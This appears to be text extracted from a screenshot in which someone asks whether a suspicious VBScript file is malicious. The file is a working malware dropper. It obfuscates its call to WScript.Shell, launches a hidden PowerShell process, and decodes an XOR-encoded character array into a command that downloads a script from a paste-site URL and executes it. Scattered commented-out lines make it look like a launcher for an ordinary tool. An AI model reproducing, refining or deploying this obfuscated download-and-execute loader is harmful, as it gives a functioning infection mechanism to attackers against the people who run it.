 'strArgs = "uxhiakccit"
'For I = 0 to WScript.Arguments.Count - 1
'strArgs = strArgs & " " & WScript.Arguments(I)
'Next
Some things hidden here
and we need to find out.
'strArgs = strArgs & " -legacy_Vista"
With CreateObject(Replace("WscREDROript.ShREDROell" , "REDRO" , ""))
.Run "powershell ""$ReDrO = InvOkE-eXpreSSion ( ( [char[]] (62 , 72,39,61 ,83 , 127,66,50,84 , 127 , 61 , 33 , 62, 72, 95, 58, 39, 58 , 62 ,72 ,49 , 61,77 , 55, 85, 88,80, 61, 33 , 62, 72 ,95 ,
94, 58, 39,58 ,62, 72, 95,49, 61 , 127 ,89,78 , 58 ,84,127,78,52 , 77 , 61, 33, 62,74 ,91 , 89 , 39 ,61, 127 , 88 , 89 ,86, 61, 33,62 ,98,98, 58 ,39 ,58, 62, 74, 91 , 89 , 49, 61, 83, 127,84,
61,33, 62,72,85,58, 39 ,58 , 62 ,98 , 98 ,49,61,78,51 , 52, 94 ,85 ,77 ,84, 86 , 85,61,33, 62, 96 , 96, 39 , 61 ,85, 90,42 , 50 ,60 ,50 ,61 ,61 , 114,110 , 110 , 106, 105,32, 53, 53 , 106,123 ,
105, 110 , 127,52,127,127, 53, 104, 53,40, 92,94,96,126, 53, 42, 61, 61,51 , 61 , 52,72, 127 ,74,86 , 91, 89 , 127 ,50,61,85 ,90,42, 50, 60, 61 ,54 , 61, 91 ,94, 73,78 , 72, 83 ,84 ,93,61,51,
33 ,115 ,127,98 , 50,62,72 ,95, 94 , 49 , 62,72 , 85 , 49, 62 ,96 , 96 , 51 ) | %{[char] ( $_-BXOR '0x1a' ) } )-JOIN'') ; powershell $ReDrO"" " , 0 , True
End With
'Set objShell = WScript.CreateObject("WScript.Shell")
'Set objExecObject = objShell.Exec("%comspec% /c manage-tujthyqgfu.exe " & strArgs)
'Do While Not objExecObject.StdOut.AtEndOfStream
'WScript.StdOut.WriteLine objExecObject.StdOut.ReadLine()
'Loop
Malicious?
'Do While Not objExecObject.StdErr.AtEndOfStream
'WScript.StdErr.WriteLine objExecObject.StdErr.ReadLine()
'Loop